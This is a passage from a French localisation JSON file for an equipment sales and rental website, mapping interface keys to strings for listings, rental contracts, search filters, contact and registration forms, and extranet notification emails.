location","equipment.listing.meta.context.template":"mod\u00e8le","equipment.listing.meta.context.used":"d'occasion","equipment.listing.on":"sur","equipment.listing.order.bigToSmall":"<i class=\"fa-regular fa-chevron-down\"><\/i>","equipment.listing.order.separator":"\/","equipment.listing.order.smallToBig":"<i class=\"fa-regular fa-chevron-up\"><\/i>","equipment.listing.pageTop":"Haut de page","equipment.listing.pagination.next":"<i class=\"fa-regular fa-chevron-right\"><\/i>","equipment.listing.pagination.previous":"<i class=\"fa-regular fa-chevron-left\"><\/i>","equipment.listing.pagination.separator":"\/","equipment.listing.phoneAbreviation":"Tel.","equipment.listing.power.diesel":"Diesel","equipment.listing.power.electric":"\u00c9lectrique","equipment.listing.power.empty":"-","equipment.listing.power.gas":"Gaz","equipment.listing.power.hybrid":"Hybride","equipment.listing.power.nc":"Non communiqu\u00e9","equipment.listing.power.petrol":"Essence","equipment.listing.power.title":"\u00c9nergie","equipment.listing.results":"r\u00e9sultats","equipment.listing.seeMore":"Voir plus","equipment.listing.seePreviousResults":"Voir les r\u00e9sultats pr\u00e9c\u00e9dents","equipment.listing.showPicture.magnifyingPicto":"<i class=\"fa-solid fa-magnifying-glass\"><\/i>","equipment.mail_abreviation":"Mail","equipment.no_public_price":"Prix sur demande","equipment.phone_abreviation":"Tel","equipment.price_vat_condition":"HT","equipment.price_vat_condition_ati":"TTC","equipment.public.assignment.status.delivered":"En cours","equipment.public.assignment.status.deliveryOrderGenerated":"Attente livraison","equipment.public.assignment.status.notConcerned":"Non concern\u00e9","equipment.public.assignment.status.notDelivered":"Non livr\u00e9","equipment.public.assignment.status.returnOrderGenerated":"Attente enl\u00e8vement","equipment.public.assignment.status.returned":"retourn\u00e9","equipment.public.carteGrise":"Carte grise","equipment.public.ceCertificate":"Certificat CE","equipment.public.characteristic":"Caract\u00e9ristiques","equipment.public.contactUs.title":"Nous contacter","equipment.public.contract.checkin.notAvailable":"information non disponible","equipment.public.contract.checkin.title":"Check-in","equipment.public.contract.checkout.title":"Check-out","equipment.public.contract.contact.breakdown":"Signaler une panne","equipment.public.contract.contact.contact":"Prendre contact","equipment.public.contract.contact.interruption":"Demande de fin de location","equipment.public.contract.contact.update":"Demande d'actualisation","equipment.public.contract.contract":"Contrat","equipment.public.contract.endDate":"Date de fin pr\u00e9vue","equipment.public.contract.exitVoucher.title":"Bon de sortie","equipment.public.contract.hourmeter.start":"d\u00e9part :","equipment.public.contract.hourmeter.title":"Horam\u00e8tre","equipment.public.contract.initialDuration.days":" jour(s)","equipment.public.contract.initialDuration.title":"Dur\u00e9e initiale","equipment.public.contract.invoices.title":"Factures","equipment.public.contract.link":"Contrat","equipment.public.contract.longTermRental":"Contrat LLD","equipment.public.contract.maintenance":"Contrat entretien","equipment.public.contract.noContract":"Pas de contrat en cours","equipment.public.contract.noPeriodicInspection":"Pas de contr\u00f4le pr\u00e9vu","equipment.public.contract.price.prefix":"HT \/ jour","equipment.public.contract.price.title":"Tarif","equipment.public.contract.realEndDate":"Date de fin r\u00e9elle","equipment.public.contract.renewalDuration":"Reconduit depuis","equipment.public.contract.returnVoucher.notAvailable":"information non disponible","equipment.public.contract.returnVoucher.title":"Bon de retour","equipment.public.contract.shortTermRental":"Contrat LCD","equipment.public.contract.startDate":"Date de d\u00e9but","equipment.public.datasheet":"Fiche mat\u00e9riel","equipment.public.dateOfPutIntoService":"Mise en service :","equipment.public.documents.title":"Documentation","equipment.public.endDate":"Date de fin","equipment.public.expiredControl":"En retard","equipment.public.ficheMateriel":"Fiche mat\u00e9riel","equipment.public.ficheTechnique":"Fiche technique","equipment.public.finalClient":"Client final","equipment.public.fleetNumber":"N\u00b0 parc :","equipment.public.fleetNumberAndRef":"N\u00b0 parc \/ R\u00e9f\u00e9rence :","equipment.public.hourmeter.lastUpdate.daysAgo":"Derni\u00e8re mise \u00e0 jour il y a %days% jours","equipment.public.hourmeter.lastUpdate.exactDate":"Derni\u00e8re mise \u00e0 jour le %date%","equipment.public.hourmeter.lastUpdate.today":"Derni\u00e8re mise \u00e0 jour \u00e0 %hour%","equipment.public.hourmeter.title":"Horam\u00e8tre","equipment.public.hourmeter.today":"Aujourd'ui","equipment.public.incomingControl":"Prochain contr\u00f4le dans","equipment.public.kilometers":"kilom\u00e8tres","equipment.public.lastControl":"Contr\u00f4l\u00e9 le","equipment.public.maintenanceBook":"Carnet de maintenance","equipment.public.manuelDUtilisation":"Manuel d'utilisation","equipment.public.meta.desc":"%companyName% - %range% %make% %model% - N\u00b0 %serialNumber%","equipment.public.meta.title":"%companyName% - %range% %make% %model% - N\u00b0 %serialNumber%","equipment.public.noControl":"Aucun contr\u00f4le","equipment.public.nomenclature.catalog":"<span class=\"greyBlockTitle\">Catalogue de<\/span> pi\u00e8ces d\u00e9tach\u00e9es","equipment.public.nomenclature.manual":"<span class=\"greyBlockTitle\">Notice<\/span> d'utilisation","equipment.public.periodicity":"P\u00e9riodicit\u00e9","equipment.public.position.title":"Position","equipment.public.reference":"R\u00e9f\u00e9rence :","equipment.public.sales.appointment.contact":"Prendre RDV","equipment.public.sales.deletion.contact":"Demande de suppression mat\u00e9riel","equipment.public.sales.distribution.contact":"Demande de pi\u00e8ces","equipment.public.sales.distribution.listLink":"Historique","equipment.public.sales.distribution.order":"Commandes","equipment.public.sales.distribution.quote":"Devis","equipment.public.sales.distribution.title":"Pi\u00e8ces et accessoires","equipment.public.sales.equipment.listLink":"Commandes","equipment.public.sales.equipment.title":"Achat mat\u00e9riel","equipment.public.sales.rental.contact":"Demande de location","equipment.public.sales.rental.title":"Location","equipment.public.sales.service.contact":"Demande d'intervention","equipment.public.sales.service.listLink":"Historique des interventions","equipment.public.sales.service.order":"Ordres de <span class=\"thin\">travail<\/span>","equipment.public.sales.service.quote":"Devis","equipment.public.sales.service.title":"SAV","equipment.public.serialNumber":"N\u00b0 de s\u00e9rie :","equipment.public.startDate":"Date de d\u00e9but","equipment.public.timeUnit.day":"jour","equipment.public.timeUnit.days":"jours","equipment.public.timeUnit.hours":"heures","equipment.public.timeUnit.month":"mois","equipment.public.timeUnit.months":"mois","equipment.public.timeUnit.year":"an","equipment.public.timeUnit.years":"ans","equipment.quickfilter.power.diesel":"Diesel","equipment.quickfilter.power.electric":"\u00c9lectrique","equipment.quickfilter.power.gas":"Gaz","equipment.quickfilter.power.hybrid":"Hybride","equipment.quickfilter.power.nc":"Non communiqu\u00e9","equipment.quickfilter.power.petrol":"Essence","equipment.quickfilter.power.title":"\u00c9nergie","equipment.slider.noEquipment":"Pas d'\u00e9quipement en s\u00e9lection actuellement","equipment.slider.reference":"Ref.","equipment.slider.showAllEquipments":"Voir toutes les annonces","equipment.slider.showEquipment":"Voir l'annonce","equipment.slider.title":"Notre s\u00e9lection","equipment.slidersHome.countTitle":"Offres","equipment.slidersHome.rentingSlider.seeAll":"Voir toutes les locations","equipment.slidersHome.rentingSlider.title":"Disponible \u00e0 la location","equipment.slidersHome.selectionSlider.seeAll":"Voir toutes les occasions","equipment.slidersHome.selectionSlider.title":"S\u00e9lectionn\u00e9 pour vous","equipment.sold":"Mat\u00e9riel vendu","equipment.view.addToCart.picto":"<i class=\"fas fa-shopping-cart\"><\/i>","equipment.view.addToCart.title":"Ajouter au panier","equipment.view.address.map.link":"Voir la carte","equipment.view.address.title":"Adresse :","equipment.view.alert.picto":"<i class=\"fa-regular fa-bell\"><\/i>","equipment.view.alert.title":"Recevoir les annonces similaires","equipment.view.archive.link":"Nos occasions","equipment.view.archive.text1":"Le mat\u00e9riel que vous recherchez n'est plus disponible.","equipment.view.archive.text2":"Vous pouvez consulter les mat\u00e9riels disponibles en suivant le lien suivant :","equipment.view.availableSellers.title":"Vendu et exp\u00e9di\u00e9 par :","equipment.view.booked":"R\u00e9serv\u00e9","equipment.view.card.desc":"Demandez \u00e0 \u00eatre contact\u00e9 par un expert du r\u00e9seau %sitename%.","equipment.view.card.title":"Vous ne trouvez pas la r\u00e9f\u00e9rence de la pi\u00e8ce ?","equipment.view.characteristics.caption":"","equipment.view.characteristics.title":"Caract\u00e9ristiques","equipment.view.contact.contact":"Contact","equipment.view.contact.contactUs":"Contactez-nous","equipment.view.contact.mailPicto":"<i class=\"fas fa-envelope\"><\/i>","equipment.view.contact.phone.contactByPhone":"Par t\u00e9l\u00e9phone","equipment.view.contact.phone.picto":"<i class=\"fas fa-phone\"><\/i>","equipment.view.contact.phone.showPhone":"Afficher le num\u00e9ro","equipment.view.contact.picto":"<i class=\"fas fa-comments\"><\/i>","equipment.view.contact.title":"Demande d'informations","equipment.view.customFields.title":"D\u00e9tails","equipment.view.details.title":"Autres informations","equipment.view.documents.blockTitle":"Documentation","equipment.view.documents.picto":"<i class=\"fas fa-download\"><\/i>","equipment.view.documents.title":"Document(s)","equipment.view.faxAbreviation":"Fax.","equipment.view.forSaleSince":"Mise en vente le ","equipment.view.goBackHome":"Retourner \u00e0 la page d'accueil","equipment.view.itinerary.picto":"<i class=\"fas fa-map-signs\"><\/i>","equipment.view.itinerary.route":"Itin\u00e9raire","equipment.view.itinerary.seeRoute":"Voir l'itin\u00e9raire","equipment.view.linkedArticle.title":"R\u00e9f\u00e9rence principale","equipment.view.mailAbreviation":"Mail","equipment.view.make.name.suffix":"","equipment.view.manual.title":"Manuel(s)","equipment.view.marketPlace.contact.title":"Contact","equipment.view.measurementsFields.hourmeter":"Heures","equipment.view.nav.goBackToList.picto":"<i class=\"glyphicon glyphicon-th-list\"><\/i>","equipment.view.nav.goBackToList.title":"Retour \u00e0 la liste","equipment.view.nav.nextItem.picto":"<i class=\"glyphicon glyphicon-chevron-right\"><\/i>","equipment.view.nav.nextItem.title":"Suivant","equipment.view.nav.previousItem.picto":"<i class=\"glyphicon glyphicon-chevron-left\"><\/i>","equipment.view.nav.previousItem.title":"Pr\u00e9c\u00e9dent","equipment.view.noResult":"Il n'y a aucun r\u00e9sultat pour votre recherche","equipment.view.nomenclatureModal.close":"<i class=\"fa-solid fa-xmark\"><\/i>","equipment.view.nomenclatureTrigger.picto":"<i class=\"fa-regular fa-clipboard\"><\/i>","equipment.view.phoneAbreviation":"Tel.","equipment.view.price.ati":"TTC","equipment.view.price.currency":"\u20ac","equipment.view.price.noPrice":"Prix sur demande","equipment.view.price.vatExempt":"EXO TVA","equipment.view.printPdf.picto":"<i class=\"fas fa-download\"><\/i>","equipment.view.printPdf.title":"Imprimer au format PDF","equipment.view.recall":"\u00catre rappel\u00e9","equipment.view.reference":"Ref.","equipment.view.referencePrefix":"#","equipment.view.removeFromCart.picto":"<i class=\"fas fa-trash-alt\"><\/i>","equipment.view.removeFromCart.title":"Retirer du panier panier","equipment.view.send_search":"Recevoir les annonces similaires","equipment.view.share.facebook.picto":"<i class=\"fab fa-facebook-f\" aria-hidden=\"true\"><\/i>","equipment.view.share.facebook.title":"Partager sur facebook","equipment.view.share.form.picto":"<i class=\"fas fa-envelope\" aria-hidden=\"true\"><\/i>","equipment.view.share.picto":"<i class=\"fas fa-share-alt\"><\/i>","equipment.view.share.title":"Partager cette annonce","equipment.view.share.twitter.picto":"<i class=\"fab fa-x-twitter\"><\/i>","equipment.view.share.twitter.title":"Partager sur X","equipment.view.tag.promo":"Promo","equipment.view.unavailable":"Ce mat\u00e9riel n'est plus disponible","equipment.view.unavailableTitle":"D\u00e9sol\u00e9 !","equipment.view.vatExempt":"(Prix exon\u00e9r\u00e9 de TVA)","equipment.view.video.gallery":"Gallerie video","equipment.year":"Ann\u00e9e","equipment.year.approximate":"Ann\u00e9e approximative","equipmentSlider.home.seeAllButton":"Voir toutes les occasions","equipmentSlider.home.title":"S\u00e9lection d'occasions","equipment_quick_filter.company.title":"Agences","equipment_quick_filter.condition":"Condition :","equipment_quick_filter.condition.averageCondition":"Bon \u00e9tat","equipment_quick_filter.condition.goodCondition":"Tr\u00e9s bon \u00e9tat","equipment_quick_filter.condition.nc":"...","equipment_quick_filter.dateOfPutIntoService":"Ann\u00e9e : ","equipment_quick_filter.hourmeter_range.title":"Heure","equipment_quick_filter.level.title":"Cat\u00e9gories","equipment_quick_filter.mainTitle":"Nos occasions","equipment_quick_filter.make.title":"Marques","equipment_quick_filter.power_range.title":"Energie","equipment_quick_filter.price.from":"De","equipment_quick_filter.price.to":"\u00e0","equipment_quick_filter.price_range.title":"Prix","equipment_quick_filter.reference":"R\u00e9f : ","equipment_quick_filter.seeAll":"Voir toutes les machines","equipment_quick_filter.tag.all":"Tous","equipment_quick_filter.tag.discounted":"Promotion","equipment_quick_filter.tag.new":"Neuf","equipment_quick_filter.tag.title":"Tag","equipment_quick_filter.tag.used":"Occasion","equipment_quick_filter.title":"Recherche avanc\u00e9e","equipment_quick_filter.year_range.title":"Ann\u00e9e","extranetLink.checkMyAccount":"Mon compte","extranetLink.closeDropdown":"<i class=\"fa-light fa-xmark\"><\/i>","extranetLink.hello":"","extranetLink.logout":"<i class=\"fa-light fa-right-from-bracket\"><\/i>\n<span class=\"logoutText\">Me d\u00e9connecter<\/span>\n","extranetLink.picto":"<i class=\"fa-light fa-user\"><\/i>","extranetLink.title":"Mon compte","facebook.link":"https:\/\/www.facebook.com\/people\/PLACE-DES-PROS\/61550632994612\/","facebook.title":"Rejoignez-nous sur Facebook","footerMenu.blgCloud":"blg Cloud ERP SaaS","footerMenu.blgCloud.link":"https:\/\/www.blgcloud.fr\/","footerMenu.cgu":"CGU","footerMenu.cgv":"Conditions g\u00e9n\u00e9rales de vente","footerMenu.confidentiality":"Confidentialit\u00e9","footerMenu.contact":"Contact","footerMenu.cookies":"Cookies","footerMenu.generalConditions":"Politique de confidentialit\u00e9","footerMenu.legacy":"Mentions l\u00e9gales","footerMenu.legacyrgpd":"Protection des donn\u00e9es","footerMenu.motorLogo.alt":"Motoriste+","footerMenu.newsletter.email":"adresse@mail.com","footerMenu.newsletter.title":"Inscription \u00e0 la newsletter","footerMenu.title":"Liens rapides","forgotten_password.meta.desc":"Forgotten Password Desc","forgotten_password.meta.title":"Forgotten Password Title","forgotten_password.pageTitle":"Mot de passe oubli\u00e9","forgotten_password.title":"R\u00e9cup\u00e9rer mon mot de passe","form.actualSearchPlaceholder":"Recherche...","form.addAdress.description":"Cr\u00e9ez et enregistrez une adresse de facturation ou de livraison","form.addAdress.title":"Ajouter une adresse","form.addEmptyLine":"Autres pi\u00e8ces...","form.address":"Adresse","form.addressAdditional":"Compl\u00e9ment d'adresse","form.addressGoogleAssist":"Adresse (Aide Google Maps)","form.addressSearchPlaceholder":"Recherchez une adresse...","form.afterToday":"La date ne peut pas \u00eatre sup\u00e9rieure \u00e0 la date du jour","form.alert.alertInfoIntro":"Vous serez d\u00e9sormais inform\u00e9 des mouvements concernant les mat\u00e9riels correspondants :\n","form.alert.alertInfoOutText":"N'h\u00e9sitez pas \u00e0 cr\u00e9er d'autres alertes pour suivre les mouvements des \u00e9quipements qui vous int\u00e9ressent.\n","form.alert.categorie":"Cat\u00e9gorie","form.alert.fleetLevel":"Parc","form.alert.make":"Marque","form.alert.model":"Mod\u00e8le","form.alert.price":"Prix","form.alert.range":"Gamme","form.article.catalogTag":"Catalogue","form.article.pictures":"Photo HD obligatoire","form.article.promo":"Promotion","form.article.promoEnd":"Fin de la promo","form.article.promoPrice":"Prix promo","form.article.promoStart":"D\u00e9but de la promo","form.article.publicPrice":"Prix public","form.article.purchasePrice":"Prix d'achat","form.article.technicalDescription":"Description technique","form.availability_day.friday":"Ve","form.availability_day.monday":"Lu","form.availability_day.saturday":"Sa","form.availability_day.thursday":"Je","form.availability_day.tuesday":"Ma","form.availability_day.wednesday":"Me","form.availability_time.afternoon":"Apr\u00e8s-midi","form.availability_time.evening":"Soir\u00e9e","form.availability_time.morning":"Matin","form.badObjectReference":"Ce champs doit \u00eatre renseign\u00e9","form.badToOneReference":"Ce champs doit \u00eatre renseign\u00e9","form.be_joined.email":"Email","form.be_joined.phone":"T\u00e9l\u00e9phone","form.cancel_button":"Annuler","form.chosenNoResultsText":"Aucun r\u00e9sultat pour","form.companySearch.companyNumberTile":"SIRET (siege) :","form.companySearch.noResult":"Pas de r\u00e9sultats","form.compensation":"Indemnisation","form.contactRegister.emailAlreadyExist":"Un utilisateur existe d\u00e9j\u00e0 avec cet email ! <a href=\"%loginPath%\">Se connecter<\/a>\n","form.contract.breakdown.intro":"Nous accusons r\u00e9ception de votre signalement de panne relatif \u00e0 votre contrat de location n\u00b0 <b>%contractRef%.<\/b>","form.contract.breakdown.message":"Descriptif de la panne :","form.contract.contact.intro":"Nous accusons r\u00e9ception de votre demande relative \u00e0 votre contrat de location n\u00b0 <b>%contractRef%.<\/b>","form.contract.contact.message":"Message :","form.contract.contactRequest.title":"Votre message","form.contract.endDate":"Fin du contrat :","form.contract.interruption.intro":"Nous accusons r\u00e9ception de votre demande d'interruption de votre contrat n\u00b0 <b>%contractRef%.<\/b>","form.contract.interruption.saleConditions":"Conditions de paiement","form.contract.interruption.validityDuration":"Dur\u00e9e de validit\u00e9","form.contract.interruptionEndDate":"Date de fin souhait\u00e9e","form.contract.interruptionRecoveryDetails":"Informations pratiques pour la reprise du mat\u00e9riel","form.contract.interruptionTag":"Demande de fin de location","form.contract.message":"Commentaire :","form.contract.outro":"Nous reviendrons vers vous dans les plus brefs d\u00e9lais.","form.contract.requirementType":"Mat\u00e9riel :","form.contract.seeContract":"Voir mon contrat","form.contract.seeQuote":"Voir mon devis","form.contract.startDate":"D\u00e9but du contrat :","form.contract.update.currentEndDate":"Actuelle :","form.contract.update.currentEndDateMail":"Date de fin actuelle :","form.contract.update.currentStartDate":"Actuelle :","form.contract.update.currentStartDateMail":"Date de d\u00e9but actuelle :","form.contract.update.desiredDateMail":"-> Souhait\u00e9e :","form.contract.update.desiredEndDate":"Date de fin souhait\u00e9e","form.contract.update.desiredStartDate":"Date de d\u00e9but souhait\u00e9e","form.contract.update.endDate":"Date de fin","form.contract.update.interruptionEndDate":"Date de fin souhait\u00e9e","form.contract.update.interruptionRecoveryDetails":"Informations pratiques pour la reprise du mat\u00e9riel","form.contract.update.intro":"Nous accusons r\u00e9ception de votre demande d'actualisation de votre devis n\u00b0 <b>%contractRef%.<\/b>","form.contract.update.startDate":"Date de d\u00e9but","form.country":"Pays","form.defectParts":"Pi\u00e8ces d\u00e9fectueuses","form.defectPartsWarning":"(Si certaines pi\u00e8ces n'ont pas d\u00e9j\u00e0 \u00e9t\u00e9 command\u00e9es, ajoutez-les au panier)","form.delivery":"Livraison","form.discountRequest.expectedMargin":"Marge attendue","form.discountRequest.or":"ou","form.discountRequest.unknown":"<non renseign\u00e9>","form.display":"Affichage","form.equipment.contact.appointmentRequest.default":"Votre demande de rendez-vous a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.appointmentRequest.revision":"Votre demande de rendez-vous pour la r\u00e9vision a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.appointmentRequest.vgp":"Votre demande de rendez-vous pour la VGP a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.archiveReason":"Raison de la suppression","form.equipment.contact.archiveText":"Votre demande de suppression a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.brandInfo.title":"Marque","form.equipment.contact.creationRequest":"Votre demande de cr\u00e9ation mat\u00e9riel a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.errorCode":"La machine affiche un ou des codes erreur (si oui, joindre une photo)","form.equipment.contact.expertiseRequest":"Votre demande d'expertise a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.fleetNumber.title":"Num\u00e9ro de parc","form.equipment.contact.interventionAddress":"Adresse pour l'intervention","form.equipment.contact.interventionContact":"Contact sur site","form.equipment.contact.interventionContactPhone":"T\u00e9l\u00e9phone","form.equipment.contact.interventionRequestMessage.noStopped":"Votre demande d'intervention sans arr\u00eat d'activit\u00e9 a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.interventionRequestMessage.stopped":"Votre demande d'intervention avec arr\u00eat d'activit\u00e9 a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.label":"Descriptif de la panne","form.equipment.contact.locationAddress.title":"Adresse d'utilisation","form.equipment.contact.modelInfo.title":"Mod\u00e8le","form.equipment.contact.noLongerExists":"N'existe plus","form.equipment.contact.other":"Autre","form.equipment.contact.outOfOrder":"Hors service","form.equipment.contact.partsDemand":"Votre demande de pi\u00e8ces a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.rangeInfo.title":"Gamme","form.equipment.contact.referenceInfo.title":"R\u00e9f\u00e9rence","form.equipment.contact.rentalRequest.endDate":"Date de fin d\u00e9sir\u00e9e : ","form.equipment.contact.rentalRequest.request":"Votre demande de location a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.rentalRequest.startDate":"Date de d\u00e9but d\u00e9sir\u00e9e : ","form.equipment.contact.request":"Votre demande de contact a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.seeEquipment":"Voir le mat\u00e9riel","form.equipment.contact.serialNumber.title":"Num\u00e9ro de s\u00e9rie","form.equipment.contact.site":"Magasin","form.equipment.contact.soldOut":"Machine vendue","form.equipment.contact.stopped":"La machine est-elle immobilis\u00e9e ?","form.equipment.contact.stoppedNo":"Non","form.equipment.contact.stoppedYes":"Oui","form.equipment.contact.userMessage.title":"Informations renseign\u00e9es","form.equipment.endWarranty":"Fin de garantie","form.equipment.nombreDHeures.title":"Nombre d'heures","form.equipment.vehicleRegistrationPlate.title":"Plaque immatriculation","form.equipmentCreation.details.placeholder":"Renseigner ici le descriptif de la panne","form.error.allreadyExist.goBack":"Revenir \u00e0 la page pr\u00e9c\u00e9dente","form.error_report.contact_bad_smtp":"Le contact %contact% a un serveur SMTP invalide","form.error_report.contact_bad_smtp_solution":"Changer les informations SMTP de %contact% pour des informations valides","form.error_report.contact_user_settings":"Le contact %contact% n'a pas de param\u00e8tres utilisateurs","form.error_report.contact_user_settings_solution":"Ajouter des param\u00e8tres utilisateurs au contact","form.error_report.contact_user_smtp":"Le contact %contact% n'a pas de serveur smtp renseign\u00e9","form.error_report.contact_user_smtp_solution":"Configurer un serveur smtp","form.error_report.errorSolutionTitle":"Comment r\u00e9soudre le probl\u00e8me","form.error_report.no_email_for_contact":"Le contact  %contact% n'a pas d'adresse email","form.error_report.no_email_for_contact_solution":"Configurer une adresse email pour le contact dans le back office","form.error_report.no_relation_company":"Le contact %contact% n'est rattach\u00e9 \u00e0 aucune soci\u00e9t\u00e9","form.error_report.no_relation_company_solution":"Relier le contact \u00e0 une soci\u00e9t\u00e9 dans le Back Office","form.error_report.no_website_contact":"Aucun contact associ\u00e9 au site","form.error_report.no_website_contact_id":"Le contact associ\u00e9 au site a probablement \u00e9t\u00e9 supprim\u00e9","form.error_report.no_website_contact_id_solution":"Ajouter un nouveau contact dans l'interface d'administration","form.error_report.no_website_contact_solution":"Ajouter un contact dans l'interface d'administration","form.error_report.originalMessage":"Contenu du formulaire","form.error_report.subject":"Rapport d'erreur du site ","form.extranetAlert.discountRequest.accepted.mailContent":"Votre demande de support pour <b>customerCompany<\/b> au sujet d'une machine <b>equipment<\/b> a \u00e9t\u00e9 accept\u00e9e.<br> Cliquez sur le lien ci-dessous pour la consulter :<br><a href=\"link\">Voir la demande<\/a>","form.extranetAlert.discountRequest.pending.mailContent":"Une demande de support vous a \u00e9t\u00e9 adress\u00e9e par <b>salesperson<\/b> (dealerCompany) pour <b>customerCompany<\/b> au sujet d'une machine <b>equipment<\/b><br> Cliquez sur le lien ci-dessous pour la consulter :<br><a href=\"link\">Voir la demande<\/a>","form.extranetAlert.discountRequest.refused.mailContent":"Votre demande de support pour <b>customerCompany<\/b> au sujet d'une machine <b>equipment<\/b> a \u00e9t\u00e9 refus\u00e9e.<br> Cliquez sur le lien ci-dessous pour la consulter :<br><a href=\"link\">Voir la demande<\/a>","form.extranetAlert.myCompanyEdit.mailContent":"L'entreprise <b>companyName<\/b> a \u00e9t\u00e9 \u00e9dit\u00e9e par <b>user<\/b>.","form.extranetAlert.myCompanyEdit.subject":"Une entreprise a \u00e9t\u00e9 modifi\u00e9e","form.extranetAlert.myContactEdit.mailContent":"Le contact <b>contactCreated<\/b> a \u00e9t\u00e9 cr\u00e9\u00e9 par <b>user<\/b> pour l'entreprise <b>companyName<\/b>.","form.extranetAlert.myContactEdit.subject":"Un contact a \u00e9t\u00e9 cr\u00e9\u00e9","form.extranetAlert.myUserEdit.mailContent":"Un compte utilisateur a \u00e9t\u00e9 cr\u00e9\u00e9 pour <b>contactCreated<\/b> par <b>user<\/b>.","form.extranetAlert.myUserEdit.subject":"Un compte utilisateur a \u00e9t\u00e9 cr\u00e9\u00e9","form.fail":"Echec","form.failure_message":"Le formulaire n'a pas pu \u00eatre transmis. Veuillez v\u00e9rifier votre saisie.","form.field_invalid.emailInvalidChars":"L'adresse email ne doit pas contenir d'accents ou de caract\u00e8res sp\u00e9ciaux","form.field_invalid.email_no_match":"Les adresses mail ne correspondent pas","form.field_invalid.notEmail":"Vous n'avez pas renseign\u00e9 un email valide","form.field_invalid.notTel":"La cha\u00eene de caract\u00e8res n'est pas un num\u00e9ro de t\u00e9l\u00e9phone valide","form.field_invalid.password_no_match":"Les mots de passe ne correspondent pas !","form.field_placeholder.requirementType":"S\u00e9lectionner un mat\u00e9riel","form.field_placeholder.requirementTypeCategory":"S\u00e9lectionner une cat\u00e9gorie","form.field_title.address":"Adresse*","form.field_title.address2":"Compl\u00e9ment","form.field_title.addressNullable":"Adresse","form.field_title.attachment":"Pi\u00e8ce jointe","form.field_title.availability_day":"Disponibilit\u00e9","form.field_title.availability_time":"Horaire","form.field_title.be_joined":"Je souhaite \u00eatre contact\u00e9 par ","form.field_title.billing":"Facturation","form.field_title.brand":"Marque","form.field_title.captionBlock":"* Champs obligatoires","form.field_title.cellphone":"T\u00e9l\u00e9phone portable","form.field_title.city":"Ville","form.field_title.cityRequired":"Ville*","form.field_title.clientStatus":"Vous \u00eates","form.field_title.clientStatus.individual":"Un particulier","form.field_title.clientStatus.professional":"Un professionnel","form.field_title.comment":"Commentaire","form.field_title.companyName":"Nom de l'entreprise*","form.field_title.companyPlaceholder":"Raison Sociale de votre Entreprise","form.field_title.companyType":"Informations sur votre Entreprise","form.field_title.companyType.companyPlaceholder":"Raison Sociale ou n\u00b0SIREN de votre Entreprise","form.field_title.companyType.companyPlaceholder.mandatory":"Raison Sociale ou n\u00b0SIREN de votre Entreprise*","form.field_title.companyType.companyPlaceholder.nullable":"Raison Sociale ou n\u00b0SIREN de votre Entreprise","form.field_title.companyType.french":"Je suis une entreprise fran\u00e7aise","form.field_title.companyType.manual":"Je suis une entreprise \u00e9trang\u00e8re","form.field_title.concession":"Choisissez la concession que vous voulez contacter","form.field_title.confirm_email_repeat":"Confirmez votre adresse mail","form.field_title.confirm_password":"Confirmez le mot de passe","form.field_title.confirm_password_repeat":"Confirmez le mot de passe","form.field_title.country":"Pays","form.field_title.customerCode":"Code client","form.field_title.delivery":"Livraison","form.field_title.dest_mail":"Email du destinataire","form.field_title.email_repeat":"Adresse mail","form.field_title.equipment":"Mat\u00e9riel concern\u00e9","form.field_title.first_name":"Pr\u00e9nom*","form.field_title.first_nameNullable":"Pr\u00e9nom","form.field_title.formCaption":"(*) Champs obligatoires","form.field_title.individual":"Particulier","form.field_title.jobTitle":"Fonction","form.field_title.last_name":"Nom*","form.field_title.mail":"Email*","form.field_title.mailNullable":"Email","form.field_title.materiel":"Type de mat\u00e9riel*","form.field_title.message":"Message","form.field_title.my_mail":"Votre email","form.field_title.offerReference":"R\u00e9f\u00e9rence de l'offre","form.field_title.orderedBy":"Donner d'ordre","form.field_title.password":"Mot de passe (4 caract\u00e8res minimum)","form.field_title.password_repeat":"Mot de passe (4 caract\u00e8res minimum)","form.field_title.payer":"Payeur","form.field_title.phone":"T\u00e9l\u00e9phone*","form.field_title.postal":"Code postal","form.field_title.postalRequired":"Code postal*","form.field_title.professional":"Professionnel","form.field_title.recall_now":"Je souhaite \u00eatre rappel\u00e9(e) maintenant","form.field_title.requirementType":"Type de besoin","form.field_title.rightCompanies":"Droits entreprise","form.field_title.service":"Prestation","form.field_title.shippingAddress":"Adresse de livraison","form.field_title.shippingAddress.city":"Ville de livraison","form.field_title.shippingAddress2":"Compl\u00e9ment d'adresse de livraison","form.field_title.shippingAddressZipCode":"Code postal de livraison","form.field_title.shipping_destination":"Vous souhaitez \u00eatre livr\u00e9 en","form.field_title.status":"Votre statut","form.field_title.userGroups":"Groupe d'utilisateur","form.field_title.your_adress":"Votre adresse*","form.field_title.zipCode":"Code postal*","form.field_value.cguAcceptation.end":"conditions g\u00e9n\u00e9rales d'utilisation","form.field_value.cguAcceptation.start":"J'accepte les","form.field_value.legacyAcceptation.end":"conditions g\u00e9n\u00e9rales de vente","form.field_value.legacyAcceptation.start":"J'accepte les","form.form_alertInfo":"Cr\u00e9er mon Alerte","form.form_appointment":"Demande de rendez-vous ","form.form_articleContactForm":"Demande d'information","form.form_beContacted":"Demande \u00e0 \u00eatre recontact\u00e9 ","form.form_boolean.no":"Non","form.form_boolean.yes":"Oui","form.form_button_alertInfo":"Cr\u00e9er mon Alerte","form.form_contactRegister":"Demande d'information","form.form_create_document.mail.content":"Un import de tarif a \u00e9t\u00e9 effectu\u00e9 pour le fournisseur %supplierReference% - %supplierName% par %user%","form.form_create_document.mail.subject":"%supplierName% - Import de tarif","form.form_engineParts":"Demande d'information pour une pi\u00e8ce d\u00e9tach\u00e9e","form.form_equipmentBeReached":"Je souhaite \u00eatre contact\u00e9","form.form_equipmentPdf":"Je souhaite t\u00e9l\u00e9charger cette annonce","form.form_extranetAccountCreation":"Cr\u00e9ation de compte extranet","form.form_extranetUserCreation":"Votre demande de cr\u00e9ation de compte nous a bien \u00e9t\u00e9 transmise ! Nos conseillers vous recontacterons sous 24h* * <small>hors week-ends et 